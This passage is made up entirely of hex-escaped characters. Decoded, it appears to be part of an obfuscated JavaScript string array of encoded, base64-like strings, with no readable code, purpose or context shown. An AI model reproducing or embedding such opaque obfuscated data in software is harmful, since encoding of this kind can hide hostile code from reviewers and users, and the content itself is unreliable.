c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x35\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x35\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c